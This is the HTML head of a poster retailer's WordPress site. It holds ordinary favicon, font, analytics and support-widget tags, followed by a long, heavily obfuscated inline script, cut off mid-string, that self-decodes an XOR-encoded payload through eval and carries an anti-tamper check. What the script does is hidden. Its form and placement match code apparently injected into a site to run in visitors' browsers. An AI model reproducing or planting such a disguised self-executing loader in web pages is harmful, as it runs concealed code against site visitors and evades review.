	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	<script>let nFHsb;!function(){const sqcD=Array.prototype.slice.call(arguments);return eval("(function kS7f(HYaub){const H0Hub=T5hsb(HYaub,zQxub(kS7f.toString()));try{let jyKub=eval(H0Hub);return jyKub.apply(null,sqcD);}catch(DVCub){var ftFub=(0o205500-68384);while(ftFub<(0o400161%65574))switch(ftFub){case (0x3004D%0o200017):ftFub=DVCub instanceof SyntaxError?(0o400107%0x10013):(0o400163%0x10027);break;case (0o201736-0x103BD):ftFub=(0o400177%65581);{console.log(\'Error: the code has been tampered!\');return}break;}throw DVCub;}function zQxub(boAub){let vLsub=679286136;var Xivub=(0o400141%65567);{let zIpsb;while(Xivub<(0x105A0-0o202574)){switch(Xivub){case (0o600062%0x1000A):Xivub=(67816-0o204325);{vLsub^=(boAub.charCodeAt(zIpsb)*(15658734^0O73567354)+boAub.charCodeAt(zIpsb>>>(0x4A5D0CE&0O320423424)))^739037106;}break;case (0o203554-67417):Xivub=(131112%0o200016);zIpsb++;break;case (262240%0o200025):Xivub=zIpsb<boAub.length?(0o400076%0x10015):(68056-0o204664);break;case (0o1000227%0x1001D):Xivub=(0o201510-0x1033C);zIpsb=(0x75bcd15-0O726746425);break;}}}let bgssb=\"\";var vDksb=(66196-0o201163);{let Xansb;while(vDksb<(0o600210%0x10021)){switch(vDksb){case (0o600124%65553):vDksb=(0x2006C%0o200044);Xansb=(0x21786%3);break;case (0o201320-0x102AC):vDksb=Xansb<(0O347010110&0x463A71D)?(65756-0o200306):(0o400155%0x10024);break;case (131126%0o200020):vDksb=(0O264353757%8);{const ryfsb=vLsub%(0x10992-0o204557);vLsub=Math.floor(vLsub/(0o600214%65571));bgssb+=ryfsb>=(0o1000136%0x10011)?String.fromCharCode((0o212120-0x1140F)+(ryfsb-(0o203434-67330))):String.fromCharCode((0o205536-0x10AFD)+ryfsb);}break;case (0O264353757%8):vDksb=(68776-0o206204);Xansb++;break;}}}return bgssb;}function T5hsb(ntasb,P0csb){ntasb=decodeURI(ntasb);let P2Jsb=(0x21786%3);let rAMsb=\"\";var LXEsb=(0o204622-0x1096F);{let nvHsb;while(LXEsb<(0o200550-65860)){switch(LXEsb){case (0o200620-65916):LXEsb=(0o200574-65897);{rAMsb+=String.fromCharCode(ntasb.charCodeAt(nvHsb)^P0csb.charCodeAt(P2Jsb));P2Jsb++;var HSzsb=(0x1032A-0o201417);while(HSzsb<(0x10460-0o202104))switch(HSzsb){case (0o600170%0x1001F):HSzsb=P2Jsb>=P0csb.length?(0x30061%0o200034):(0o400126%65565);break;case (66446-0o201601):HSzsb=(0o600155%65563);{P2Jsb=(0x21786%3);}break;}}break;case (66856-0o202434):LXEsb=nvHsb<ntasb.length?(0o1000154%65558):(68056-0o204664);break;case (67636-0o204021):LXEsb=(0o1000130%65555);nvHsb=(0x21786%3);break;case (0x40083%0o200034):LXEsb=(0x30048%0o200024);nvHsb++;break;}}}return rAMsb;}})(\"O/%1C%17%0C%16%08%0E%09a@%02%09%17%0F%02%13%20%06%17O%09%0A%0C%0Da$%15%1F%08H%1A%15,%1D%0C%1D%0CA%20%3E%1D%0A%22%22%0E%11%0B:r%14%1F%1A%0C%02%15%0E&%07Y%08%0A%06%0BO%60%12%0B%0A%16%14%13%09iN%25%1ARQTRn%14%1F%1A%0C%02%15%0E&%07Y&%0B%0B%0BO*%0C%18%05N$%07%03#@%02%03%07%15A%3E(%3C%10R@CZ%11(%1BY.%019%08Za%5BO%5DPXPBy%06K_RQRQ%60R%02%03%07%15A%04%0A0%1FT%15%09%08%0B,A8%0C:%08%5DO%7F%5EK%5ETLQ%08%7BYJ%5ETUHN2%1A%0E%06%16%02%09O%08%0A!%06K%1A%02%06:%0CYGR%19UWy_KJR%0ESWyYKYK%5B%20%04%11%00DGSXWQp%5D%5C_%0DSQWy%5BNFY%1A8%06%1C%00RR\'%07%05%0Dr%14%1B%1D%07%00%0A%5C*%08%0A%0ABIWR~POBR%0ESWyZOXK%5B%20%04%11%00D%0C!8%07YtB%222%5DIQ%1FxYJWVLQ%08%7BYHZUSH%5DaY%01%5ERWXWdY%16%5DRRPQ%7D@B%0D%10%04%00%0Cr%0A%18%1C%07AIW&%5DI_SSVBy%11H_RP$Ns(%1A7%0B%5CIQ%7CPKYOQ%0EUyYLXSHZ%04%0A0%1FR%01%04%00%0DdARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KLJFb2$FY%03%13%02(%02B%0C%03%12%04GaY%16%5BRQPW%7CLI%17SQQV%08@C.%019%08ZaY%16%5DRQUW%7DDOZUYRNr%0A:6%04LL%5C+%1B%1C%0E%09Z%1C%1A4%1B%1C%1B%17%13%0FG%10%08,%06Y%1C%0F!%01%1A%1BR%19%1CZ%01%3C%07%1A%1B%0B%0E%0FG%0C-%1B%08JH%1A%15,%1D%0C%1D%0CAI@n2%12*%12%0E%02O%604QFK:%02%1E-%06%1AGK%3C%1C%01%3C%07%1A%1B%0B%0E%0FG%10%10*%09JH%1A%15,%1D%0C%1D%0CAI*%131QFK:,-\'%0EQF?IH%1A/%1C%17%0C%16%08%0E%09i(89%04IH%1C;%0C%0D%1A%10%0FAObHR4?JILb2R4?%3C:L%124$FKJI.8/%1BGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%1C%1F4%09JH%1A%15,%1D%0C%1D%0CA%0A*?%0AQFI%16%0D%16!APD382%02a@R%04/%17%02O%60B(%0C%0F%11%02O%60B%1A%3C3%0E%02O%60B%3C%1D1%0D%02O%60B%0A%1A(%07IN4%0F%0C%01%01%15%08%08\'I%0E%172%07IN2%1B%1C%1B%17%13%0FGaAQD9%3CJFb2$FMIJO%12B%224CJ::bHR4?%3CJ%3Cb2$2?%3CJ%3C%14@%22D9%3C%3CN%60B%222K:JFb2$2%1F%07%14%09*%1D%10%00%0CA0%14%0E%0FQF%19%13%04%13%3C%1B%17OJ@::b2$F9J@L%124$%12%04%14%0F%04=%00%16%01B%12%14-/AP%14%10%04%15%12;%07YG%16%18%11%02&%0FYG9%3CJ%3C%14@P4I@J%3C%14BXD9%3CJFb2$DCJ::bHR4?%3C%1C%09%0F!%0A%0DL%08%5CFh2$T%04%14%0F%04=%00%16%01B%12.%10.AP%14%10%04%15%12;%07YG9%3C:%00-%0D%1DGK%3CJ%3C%14@%22%3E%0D-%0F%04a@$%12%04%14%0F%04=%00%16%01B41%1D.AP%14%10%04%15%12;%07YGI@J%3C%14BQDI:J%3C%144%22D9%3C%3CN%60BQD9:J%3C%12BX4?J@L%124$D9J::%144R4?%3C:L%124$4I:%3C:%14@%04%09%17%0F%02%13%20%06%17O%0D-%10%00a@%02%1D%07%15%14%15\'IQD9:J%3C%12BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?HJObHR4?JILb2R4?%3C:L%124$FKJILa2R49@J%3C%14BXD9%3C%3CL%12B%222?%3C%3CL%124P4I::L%122R4?%3CJ%3Cb2$2?J::%142R4?%3C:LhB%222?%3C%3CN4%0F%0C%01%01%15%08%08\'I(%22%16%06IN2%1B%1C%1B%17%13%0FGaBQ4I::Fb2$DCJ::%14B%22D9%3C%3C:%14B%222K:J%3C%144PDJ$-!$%0AQFK%1C%07%12\'%0A%0D%06%0D%0FA%0C%00%02%1EGK%1A%13%02=%1C%0B%01BI%124%01%0AQFK:4%11%04%0FQF?I8%0A=%01QFK%1C%07%12\'%0A%0D%06%0D%0FA*%03%07%1EGK%1A%13%02=%1C%0B%01B%0A,%11*APD%15%0D%10%0Fa@R%08%0A%06%0BO%60B8%3E,%0E%02O%60B8%3E,%0E%02O%60B%16%19-%03INb8%1A%02%12%02INb%1A%188%07IHL%18%1A%3E%09JHJ2#%07%11GKJ%0E%11%06%0BQF%1F%17%00%15i%0E?%0A%05%5C:O%7F%5EAZTLQ%08%7BYM%5CTRHKaX@YUUUBy%06K_RQUT%60EQ_%1ASQW~/%5C_%0DSQWy%5CLFNIW%5E%7FZOBR%0ESW~%5EJ%5CK%3CZ%01%3C%07%1A%1B%0B%0E%0FG%00.%11%08JH%1A%11(%1BY&%037%06Za%5BO%5DQPPBy%06K_RQUT%60R%0E%07%0B%0D%04O%00%08/%08%5EIP%5E%7F%5EI%5DGQ%0EUyYI%5DTHH%14%3E%00%0D%0C%0AI(%06%1F%0EP%14%01%00%12%02iAI%17SQTV%7DDI%00PQSSy%5EPU+%007%00tAI%17SQRSqDI%00PQPS%7C%5DPT%19%02%0E%09:%1DY%04%018%06Z%0C=-%00%01%5C\'%12\'%0A%0D%06%0D%0FI%0C%1C#%1CG%11*#%08*APC#4(%00a@U%18,%1BINe0%18%04%0C%02IN%60@QFY0%165+APT%0E%04%15G%0C16%08_%0A%02%3E.2%16%09%07%09INb%3C%1B5%07IH:r%1F%18%1DB%06;5.TQ_%0DSQTx%5BMBTVPUp@B%18%0A%08%0D%02a%0E#=%05%5DIW&%5DI_SPQBy%11H_RPWN%60%1A%0E%06%16%02%09O.3+%08K%1A%02%06:%0CYGR%0EWWyXM%5EGWTR%7F%5DPU%05;3%00tAI%17SQY$yDI%00PQUU%7D%5DPT%19$53&%0A%22%0C%131%0D%04a@$R%09%028%00%12%20.5%0D%02INb%06%17&%0C%02IN%14R%12%0C;%06:*%13%0F%09%0CJH%3CZ%10%3E(%0CY%1C%03%15,%08%12T%01%00%12%02iAI%17SQWR%7DDI%00PQRW~XPU%05;3%00tH%3C7-%06%5EO%7F_N_TLQ%08%7BYK%5DRTH%5DaY%16%5BRQPV%7FLI%17SQQVp@B%0D%10%04%00%0Cr%14%04%0D%10%04%00%0Cr%0A%18%1C%07AIW1XI+%20WLW&%5BIYTRRNs%20%189%05%5C@%22%1D=%16%0C%5DIQ%08%7BYJ_QQLQ~YA%5CK%5BIW1XIV&YLW&%5BI%5BTVUNr%0B%0B%0A%03%0AZ%1A;%0C%0D%1A%10%0FA%22%1D=%16%0CY%1C%07%12\'%0A%0D%06%0D%0FA&%1C%20%1EGK%1A%13%02=%1C%0B%01BIJL%12B%222?:J%3C%144PDJI0*=%0EQFKKI%3E%06%22%16%0CJHHN4%0F%0C%01%01%15%08%08\'I%1A8.%06IN2%1B%1C%1B%17%13%0FG%220,GKJ%206%0FAPD/;9O%60B%20%1E\'%05INb%02%20%0C%12%02IN4%0F%0C%01%01%15%08%08\'I%0E=!%06IN2%1B%1C%1B%17%13%0FGaARG9J:%3ChB%222I@J%3C%144R4I:%3C:%144R4?H:L%122R49J::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%144PEJ$-!$%0AQFKHJOb2%22D9:@L%124RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:%60%14%1F%1A%0C%02%15%0E&%07Y61\'%06O%60%12%0B%0A%16%14%13%09i$#7JHJ2;;%17%0CJHJ6%0C%0F%1CGKJ4%0D\'%01QFI%0A8%049%0AQF%1F%07%14%09*%1D%10%00%0CA8%0A=%01QF%19%13%04%13%3C%1B%17OJJJ%3Cb2$29J::%14DRNI:%3CNbAQ%3E/%15%06O%60@SG%0D54%0A*APFK%1C%17%06;I8%00%15%09%5C%3CaY%16%5DRSVU%7BDOYZVVNeAI%17SSXS%08DI%00PSUU%7FZPCJQ%0EUx%5DK%5ERLVV%7F%5C@FNIYRyPOBR%0ESS%7C%5EIZKMIW&%5BK%5CVUUJ~%5CJW%5BH%3C%5C/%1C%17%0C%16%08%0E%09i%3C%13%01%0AIH%1C;%0C%0D%1A%10%0FAOh2$D9%3CH%3CbHR4?J@L%124RNI:%3C:4%0F%0C%01%01%15%08%08\'I%0E%03%13%09IN2%1B%1C%1B%17%13%0FGa%1D%00%1F%07%0E%07Gh2$F9J@L%124$%12%04%14%0F%04=%00%16%01B0%06%0F!A%0A%06%09%09H%1C;%0C%0D%1A%10%0FA&%10=%1A4%11%08%0A%0F%14R%04%09%17%0F%02%13%20%06%17O/%05%03%0Fa@%02%1D%07%15%14%15\'IQ%18,%1BIN%602,%19/%07IN%14A%1E%07%15%0F%02O%60@%04%09%17%0F%02%13%20%06%17O%0D%07%04%0Fa@%02%1D%07%15%14%15\'I%0A%0A%0A%03INb%06%0F%20%00IHL%220%1A%1F%01IHL%04+#%0BJHJ%04%1A8%16%0CJHJ%0C%04%1F%1AGK%1C%07%12\'%0A%0D%06%0D%0FA6%0C%0F%1CGK%1A%13%02=%1C%0B%01BI%06%0F%3E%07%1AGKH:2?$%1FGK%3CI%3E$%1D%11GKH%1C%01%3C%07%1A%1B%0B%0E%0FG:.%10%0AJH%1A%15,%1D%0C%1D%0CAI%3E8,%1DGKH:*%03%07%1EGK%3CIN4%07?\'%11%03O%08%05%5B3R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZK%1CZ%01%3C%07%1A%1B%0B%0E%0FG%04+#%0BJH%1A%15,%1D%0C%1D%0CAI6%08%02%14%0CJHH%3C%1C%1F4%09JH%3CO%10%0C%1F%09JHH%1A/%1C%17%0C%16%08%0E%09i%06=%0C%07IH%1C;%0C%0D%1A%10%0FA&%18\'%16%0CJHJ%08+%0B%1BGKJ4%0D\'%01QFI8%0C-%25%0AQFI(2%20,AP%12%04%14%0F%04=%00%16%01B(%183-A%12.5%05H%1C;%0C%0D%1A%10%0FA&%10=%1A4%09%206%03%14R%04%09%17%0F%02%13%20%06%17O\'%17/%03a@%02%1D%07%15%14%15\'I8%3E$IHL%3E%05%08%07JHJ%22;:%15%0CJHJ2#%07%11GKJ%16%0B8%01QFI%16%152\'%0AQFI%0E%17(+AP%12%04%14%0F%04=%00%16%01B%06%196-AP%14%10%04%15%12;%07YG%01*%22%0A*APFI:%3C%1A/%1C%17%0C%16%08%0E%09i%0E++%07IH%1C;%0C%0D%1A%10%0FAO%08%0A%17%01%01IHN%12$3%01%05IH:a@%04%01$)%12%05g%20A:(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FGaY6%5EPPRW%7B%5CHJQH%1C%5C/%1C%17%0C%16%08%0E%09i%20*(%07IH%1C;%0C%0D%1A%10%0FAO.?.%00%01IHN%12%3C%0F%22%04IH:a0%14%1B%0AIHN4%0F%0C%01%01%15%08%08\'I%1A%20%1A%04I%22%19(%1CC;*%13%02%60%12%15%0A%16A%20*%3C%0CDBI::L%122RN9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J::%144B%19%03%13A2%01%05%1CRJWYQx_T_%0DSQR~%5CMFY%1A%0D%02=I%0E%25%0D%04Z%10!%00%15%0AJ4)%0B,UQ_%0DPQWyZIXGWTR~_PF%19%12%16%0E=%0A%11G7)%0D%02%60%12%1A%0E%11%04AOy%06K_UVWWdY%01%5ER\'%22%22%60S,\'%0E%04%5C%10%03%06%1CS\'1%20%02g%05%1C%01%05%15%09XaY%01%5ERS%25WdY%16%5DRPSPy@CGSXWP%7DP%5C_%0DSQWy%5DKFY%03%13%02(%02B%0C%03%12%04Ga_@XSWLW&%5BH_RTWNs%3C1%03%07%5CIW1%5DI_%5BWDW&%5BI_RRTNr%1E3%00%07JJ%5C+%1B%1C%0E%09Z%02%06:%0CYGR%19PW%0D%5BIBR%0ESW%7F%5DI%5BK%5B4/%25%0CDGR%0ESW~%5EO_OQ%19Vy/:*KZ%16-&%0CDD9%3CZ%05;%0C%18%04Y%02%00%14,IQ_%0DSQR%7CYIBTYR%5E%7B@C:*%0D%04ZaY%16YRQPP%7CLOZWWTNr%12%0F%0E%10A%16%03*%0FDGR%0EUWyXLXGQ%19VyYKWKZ%16%0F%20%05%1CG%15%05%02%01uAI%00TQQVy%5D%5CYWTU_%60@%0A%18%0B%15%02%0Fa%1E%1D%0C%04H%1A%04(%1A%1COJSWU%7BPHJR%0ESWyYJXK%5B%16%03*%0FDGR%0EWWyXIXGQ%19VyYI+KZ%13%02=%1C%0B%01B%16+%08,R%1A%0E%11%04AOy%06K_UWVQdY%01%5ER\'X!%60S%0E%0B%01%07%5C%22%19(%1C4%15+%0E%02%14TDR;*%13%02%12B%224I::L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$2%5DIQ%08%7DYI%5ESRDQ%7C%5CO%5DK%5BIW&%5BI_WQQJ%7F%5CA%5DVHZ%05;%0C%18%04Y%1C%1C%05;%0C%18%04Y%1C%1C%1A;%0C%0D%1A%10%0FA&%04%1C%1CT%1F%07%14%09*%1D%10%00%0CA8%02/%0FQF%19%13%04%13%3C%1B%17OJJI%3Cb2%22NI:%3CLhB%222?J:L%124$2?J::%602R49J:%3Cb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J@L%124$2?HJOa%202%1C%01IHNcA(%22%16%06IN%60@%04%09%17%0F%02%13%20%06%17O%11%006%02a@%02%1D%07%15%14%15\'I%5E3%17QQSzN%04%09%17%0F%02%13%20%06%17O7%03;%02a@%02%1D%07%15%14%15\'I4%17%07%0C%02O%60B,%1D0%0F%02O%60B%16%19-%03INb,%0B%3C%0E%02INb%024%19%01IHL%180*%0AJHJ%0C%04%1F%1AGKJ%16%0B8%01QFI0%02%0A9%0AQFI0%12%20/APD%11%14+%01a@R%00%14.%03O%60%14%1F%1A%0C%02%15%0E&%07Y%00:1%04O%60%12%0B%0A%16%14%13%09iA%12&%09%06IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B084,AP%14%10%04%15%12;%07YG7%0B%0F%0Fa@P4/+%0F%00a@$GK%1C%0F!%01%1A%1BA%09&9-t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07YGSTWRq%5EJ%5B%3CQ.Pz%5COXQTUN4R%1F%1A%0C%02%15%0E&%07Y%047+%04O%04?4%0AN,%11&/E%16%1D&%07M.$%1C%1FF%19%02%0E%09:%1DY%04%0D%19%07Z:%3E%18%01%01I,1%04%0CU%224,%04I%25%0C%17%08%16%09LOb2$DCJ::%60@B%03%07%15A%22#%06%1FR+%08%0B%0Da$%09.%04LIL%122R49J@%3C%14BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?HM%0C&%11%1FFY%0D%04%13i%0E%15%1D%04%5C(%0A%3C%0FB%19%03%13A&.%00%1FRJWVV%7D_T_%0DSQTy_JFY%1A%0D%02=I%1A%06%0E%07Z%10!%00%15%0AJ%20%06%0E/UQ_%0DPQWyXL_GWTR%7C%5CPF%19%12%16%0E=%0A%11G#%06%08%01%60%12%1A%0E%11%04AO%7F_@XTLQ%08%7BYKYSWH%5D%08%0E%10%09_%02%08%0B/U4%1F#%07LObB%22D9%3C%3C%3Cb2$2K%5EIW&%5BI%5BVUUJy%11H_%5BQ%20NsAI%17SQX#qDI%00PQUQ~%5DPT%00%13%04%06%22R%1A%0E%11%04AOy%06K_PTQQd_OWWXH%5D%08%0E%10%09_IWRqPOBR%0ESWy%5CKYKZ%02%0E%25%0FRDY%03%13%02(%02B%0C%03%12%04GaY%01%5ER%20S_dY%16%5DRTQV%7F@C.%05%08%07ZaY%01%5ERSP$dY%16%5DRPQWx@B%14%01%0E%0F%14=I%3C\'%0F%02%5C*%1F$%1C4%01%08%0D%01%14R%3C%05%0D%07%5C%14%1E%08%17%0CJ$%0B%08/ER4?M%06%0B;%0FTGI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12B%222?%3CHNb,1%02%01J%120(%07%1AG\'%0B%0E%01e%0E%15%1D%04HZ%00%25%1B%1FRJ%06%0D%15/C%16%1D&%07HB%04%198%09Y%1C%03%15,%08%12T%01%00%12%02iAOYVTWJy%06K_SWQV%60S8%08%0B%07%5COy%11M_RU%20By%06K_RQPQ%60R%1A%06%0E%07%5CL%122R49J@L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$T%00%13%04%06%22R%04%12%1F%02%0E%09:%1DY%08(%11%02Z*&%01%0AJ$%0B%08/E%12%00%1A%07H%5C?%08%0BO#$%06%04tAI%00TQQVy%5E%5C_%1APQWy-PT%15%09%08%0B,A8*%05%02%5DOy%11J_RY$By%06K_RQUT%60@%0A%18%0B%15%02%0Fa(%3C%08%01H%1A%04(%1A%1COJQ%0ESyYIYUDWR%7C%5DNFX%20$%00*TQ_%0DSQRyZOBTYQ_p@B%14\'%0B%0E%01t%1A.%0E%0C%02I%22#%06%1FCI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:e%0E3%1F%01HZ%1A+%1B%1C%0E%09Z%02%06:%0CYGR%19UWy%5CIJR%0ESWyYH%5BK%5B%20%22.%0AD%08(%11%02YtB%224I::Fb2$DCJ::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%14VQYZYRQdY%16%5DRWRWz@CGTXST%7FDI%00PQVVx%5EPT%00%13%04%06%22R%04%1D%07%15%14%15\'I%3C%05%0D%07Z%1A/%1C%17%0C%16%08%0E%09i%0A%3E%05%01IH%1C;%0C%0D%1A%10%0FA&%18/QFI(2%20,AP%12%04%14%0F%04=%00%16%01B%16#%06*AP%14%10%04%15%12;%07Y:%103%0F%04a@R%08%20%0B%0E%04a@R6-%22INb0%08*%06IHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i0:%0B%01IH%1C;%0C%0D%1A%10%0FA%0C%10%3CQFI%06%196-APD%053%25%02a@R%18%0E%10%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%1C%1B4%03O%60%12%0B%0A%16%14%13%09i%0E++%07IHL&1)%0AJHJ%0C:%20%1BGKJ4%0D\'%01QFI%0A8%049%0AQF%1F%07%14%09*%1D%10%00%0CA4%1D%11%0BQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22DC:%3CLhB%222?J:L%124$2I:%3C:%12B%222?:J%3C%144$FIIJFb2$DCJ::%60BQD9%3CJFb2$DJJJ%3Cb2$29J::b2$2KH%1C%09%0F!%0A%0DL%0A(%12%02T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OJQ%19%5EyYK%5CGQ%0ESyYI%5ESH%1C%5C/%1C%17%0C%16%08%0E%09i%3C-$%01IH%1C;%0C%0D%1A%10%0FA*%131QFI0$%01,APD/\'%12%08*APD7%0B%0F%0Fa@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%157/%04a@%02%1D%07%15%14%15\'IQG\'-\'%0A*APFHI%0E3%1C%04%1AGKHHLa%202%1C%01IHN4%0F%0C%01%01%15%08%08\'I(%3E\'%02IN2%1B%1C%1B%17%13%0FGaN%5E4%09$%11%08*AP2JHH%3Cb2$2%1F%07%14%09*%1D%10%00%0CA%124%01%0AQF%19%13%04%13%3C%1B%17OJ4%1B?+APFII8%06%22%07%1AGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%04\'%00%0CJH%1A%15,%1D%0C%1D%0CA%06%25#%06%1AGKJ0%3E%1A%0CQFI%06%09%00#APD#0/%08*APD%098%02%17*AP%12%04%14%0F%04=%00%16%01B%0E1%25*AP%14%10%04%15%12;%07YGIJ:L%124$4I:%3C:bARD9J::%142R4?%3CHNbAQ6-*%0E%04a@PEJ%02*$$%0AQFKH%1C%09%0F!%0A%0DL,%07%1F%02T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OTTTT%7F%14B%09%17%0F%02%13%20%06%17O+*%12%04a@%02%1D%07%15%14%15\'IQDI:J%3C%144%22D9%3C%3CLaBR4I:%3C:%12B%222?HHLaBXD9%3CH%1A/%1C%17%0C%16%08%0E%09i%024%19%01IH%1C;%0C%0D%1A%10%0FAOhH%222I:%3CN%12B%222?%1C%07%12\'%0A%0D%06%0D%0FA%0C.%03%1DG/%09%0C%03%60%12%0B%0A%16%14%13%09i(%20;%01:,%0F$%0D$T%1F%07%14%09*%1D%10%00%0CA%06%03-%0DQF%19%13%04%13%3C%1B%17O/;9O%60B%1A%3C3%0E%02O%60B%3C%1D1%0D%02O%60B8%0C%0C%0F%02O%60%14%1F%1A%0C%02%15%0E&%07Y&%07%06%05O*%08!%0CK%1A%13%02=%1C%0B%01B%2083*2%1A%0E:%02%3C%5C4%0F%0C%01%01%15%08%08\'I%3C%0D%03%05IN2%1B%1C%1B%17%13%0FG=%01%10%1C9I%20.3%04%1AGKHJO%10:?%08JHH:r%14%1F%1A%0C%02%15%0E&%07Y650%02O%60%12%0B%0A%16%14%13%09i%0F%0C%01%01%15%08%08\'AP%14%1FZ%1C%0B,%1DY.;5%02%5C/%1C%17%0C%16%08%0E%09i(%0A\'%06IH%1C;%0C%0D%1A%10%0FAOa%065%1E%05IHNcA,?%18%06IN%60@RGI@J%3C%14@%04%09%17%0F%02%13%20%06%17O%01%14*%03a@%02%1D%07%15%14%15\'IQD9:J%3C%12B%222?J:L%124$2I:%3C:%12B%222?:JFb2$2?HJOaBXD9%3CJObB%22D9%3C%3C%3Cb2$2KHKO%08%1A1%0BJHHN4%0F%0C%01%01%15%08%08\'I%0E%1F%20%05IN2%1B%1C%1B%17%13%0FGa,%0B%3C%0E%02IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B8%10%22-AP%14%10%04%15%12;%07YG%0D1#%04a@P47%17,%01a@$G;%0C%15%0Fa@P%12%04%14%0F%04=%00%16%01B%12%0C%11-AP%14#85%04t2$T%01%0E%0F%14=I,%01%1B%05%5C%083%01%14%0CJHZ%04&%07%0A%1BB%0E%0B%17-T%12%18%00%0C%02O%60R%1A%00%0C%12%15G%18%02%0A%0B_%02%0C%10+APT%01%